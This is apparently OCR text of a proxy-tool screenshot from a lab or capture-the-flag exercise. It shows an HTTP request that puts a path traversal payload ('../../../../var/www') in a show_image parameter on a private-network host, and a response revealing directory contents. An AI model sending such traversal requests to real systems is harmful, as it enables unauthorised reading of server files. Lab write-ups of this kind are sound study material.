 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../var/www HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 18 Mar 2023 17:22:29 GMT
6 Connection: close
7
8 html
9 WebApp
10